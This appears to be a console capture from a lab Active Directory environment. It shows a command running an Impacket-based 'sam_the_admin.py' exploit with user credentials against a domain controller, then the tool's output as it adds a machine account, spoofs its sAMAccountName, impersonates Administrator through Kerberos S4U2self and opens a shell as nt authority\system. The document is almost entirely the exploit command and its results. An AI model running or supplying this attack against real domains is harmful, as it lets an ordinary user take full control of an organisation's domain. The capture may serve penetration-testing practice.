 └─>$ python3.10 sam_the_admin.py "lab.local/ola:Qwerty@123**" -dc-ip 192.168.1.215 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Selected Target win-pdgnm8ua8in.lab.local
[*] Total Domain Admins 1
[*] will try to impersonat Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-75$"
[*] MachineAccount "SAMTHEADMIN-75$" password = j&RFx^ef)#G2
[*] Successfully added machine account SAMTHEADMIN-75$ with password j&RFx^ef)#G2.
[*] SAMTHEADMIN-75$ object = CN=SAMTHEADMIN-75,CN=Computers,DC=lab,DC=local
[*] SAMTHEADMIN-75$ sAMAccountName == win-pdgnm8ua8in
[*] Saving ticket in win-pdgnm8ua8in.ccache
[*] Resting the machine account to SAMTHEADMIN-75$
[*] Restored SAMTHEADMIN-75$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>